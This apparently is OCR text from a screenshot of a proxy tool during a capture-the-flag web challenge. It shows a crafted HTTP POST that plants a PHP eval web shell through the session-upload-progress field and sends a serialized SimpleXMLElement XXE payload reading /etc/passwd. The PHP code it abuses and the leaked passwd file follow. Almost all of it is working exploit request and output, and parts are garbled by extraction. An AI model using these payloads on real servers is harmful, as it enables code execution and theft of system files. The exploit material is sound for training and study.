 Raw Params Headers Hex
POST / HTTP/1.1
Host: 115.239.215.75:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=xym4ster
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Length: 409
------WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php eval($_POST[1]);?>
------WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Disposition: form-data; name="data"
a:2:{s:10:"properties";a:2:{i:0;s:98:"<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x> ";i:1;i:2; }s:4:"type";s:16:"SimpleXMLElement"; }
? < + > Type a search term 0 matches
Raw Headers Hex Render
extract(unserialize($_POST['data']));
if(is_string($properties)&&unserialize(urldecode($properties))){
$object = unserialize(urldecode($properties));
$object -> sctf();
exit();
} else if(is_array($properties)){
$object = new $type($properties[0],$properties[1]);
} else {
$object = file_get_contents('http://127.0.0.1:5000/'.$properties);
}
echo "this is the object: $object <br>";
?>
a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A98%
is the object: root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
catchlog:x:100:101:catchlog:/:/bin/false apache:x:1000:1000::/srv/www:/bin/bash
app:x:1001:1001::/home/app:/bin/ash